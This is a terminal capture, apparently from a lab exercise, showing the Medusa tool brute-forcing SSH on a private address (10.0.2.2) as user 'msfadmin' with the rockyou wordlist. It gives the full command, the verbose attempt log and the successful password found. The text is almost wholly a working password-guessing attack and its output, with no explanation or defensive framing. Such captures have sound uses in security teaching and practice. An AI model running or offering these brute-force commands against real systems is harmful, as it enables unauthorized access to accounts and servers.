 root@kali:~# time medusa -h 10.0.2.2 -u msfadmin -P /usr/share/wordlists/rockyou.txt -F -v 6 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 14344391
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 123456789 (3 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: password (4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: iloveyou (5 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: princess (6 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 1234567 (7 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: rockyou (8 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345678 (9 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: abc123 (10 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: nicole (11 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: daniel (12 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 10.0.2.2 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: babygirl (13 of 14344391 complete)
ACCOUNT FOUND: [ssh] Host: 10.0.2.2 User: msfadmin Password: babygirl [SUCCESS]
GENERAL: Medusa has finished.
real 0m27.639s
user 0m1.521s
sys 0m0.113s